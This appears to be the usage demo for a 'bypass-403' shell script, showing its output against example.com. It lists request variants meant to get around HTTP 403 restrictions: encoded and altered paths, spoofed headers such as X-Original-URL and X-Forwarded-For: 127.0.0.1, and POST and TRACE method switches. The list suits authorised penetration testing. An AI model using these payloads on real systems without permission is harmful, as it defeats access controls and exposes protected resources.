 joker@kali:~$ ./bypass-403.sh https://example.com secret
Bypass-403
By Iam_J0ker
./bypass-403.sh https://example.com path
404,1256  --> https://example.com/secret
404,1256  --> https://example.com/%2e/secret
404,1256  --> https://example.com/secret/.
404,445  --> https://example.com//secret//
404,1256  --> https://example.com/./secret/./
404,1256  --> https://example.com/secret -H X-Original-URL: secret
404,1256  --> https://example.com/secret -H X-Custom-IP-Authorization: 127.0.0.1
404,1256  --> https://example.com/secret -H X-Forwarded-For: http://127.0.0.1
404,1256  --> https://example.com/secret -H X-Forwarded-For: 127.0.0.1:80
200,1256  --> https://example.com -H X-rewrite-url: secret
404,1256  --> https://example.com/secret%20
404,1256  --> https://example.com/secret%09
404,1256  --> https://example.com/secret?
404,1256  --> https://example.com/secret.html
404,1256  --> https://example.com/secret/?anything
404,1256  --> https://example.com/secret#
404,445  --> https://example.com/secret -H Content-Length:0 -X POST
404,1256  --> https://example.com/secret/*
404,1256  --> https://example.com/secret.php
404,445  --> https://example.com/secret.json
404,345  --> https://example.com/secret  -X TRACE
404,1256  --> https://example.com/secret -H X-Host: 127.0.0.1
404,1256  --> https://example.com/secret..;/